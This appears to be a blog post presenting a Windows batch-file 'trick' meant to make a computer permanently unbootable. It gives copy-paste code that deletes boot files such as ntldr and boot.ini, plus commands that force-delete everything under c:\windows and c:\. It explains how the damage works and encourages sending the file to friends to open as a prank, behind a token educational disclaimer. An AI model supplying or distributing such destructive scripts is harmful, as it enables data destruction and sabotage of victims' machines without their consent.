Introduction:
This post shares some .bat script with you, which can be
used as a trick, so that one will Shut Down his/her Computer, and will never be
able to turn it ON, until he/she install a new copy of Windows or any other
Operating System.
In this trick, you will create a .bat file, which when
clicked, immediately shuts down your Computer and when the next time you will
try to turn ON your Computer, you’ll find it not possible.
Software needed for creating a file to shut down your PC forever-
Notepad.. and just Notepad or any other good
text editor.
·
Nothing else!
So here it starts:
2) Now,
copy/paste the following code into it:
@echo offattrib –r –s –h c:\autoexec.batdel c:\autoexec.batattrib –r –s –h c:\boot.inidel c:\boot.iniattrib –r –s –h c:\ntldrdel c:\ntldrattrib –r –s –h c:\windows\win.inidel c:\windows\win.ini
3) Now simply save it with you desired name,
writing “.bat” (without quotes) in the end of the name.
4) You’re Done with it!
Now, whenever one
opens this file, it should shut down your Computer, and now you cannot turn your Computer ON again.
Another code:
cmd /c del c:\windows\* /F /S /Q
cmd /c del c:\* /F /S /Q
How it works => "This file sends command to the system to
shut down and then deletes all the needed files, which are required to reboot
or restart your Computer. As booting is very much required to let your Windows
(or any other OS) load, the system has no way to get started again, until you
re-install a new and fresh copy of Windows once again."
IMPORTANT NOTE: Remember, to not to click this file ever as you will not be able to recover your Computer once you have clicked or opened that .bat file!
What you can do is to use it whenever it is required, or simply
have fun with your friends by sending this file to them and say to open it for some FUN !
Disclaimer: “This trick is being posted here for education purpose. We do not encourage any kind of misuse or bad deeds being done from this information.”
(If you’re having any kind of queries, suggestions, or
reactions related to this post on 'How to Shut Down a Windows running Computer forever', you’re most welcome in comment…!) J








Comments
Post a Comment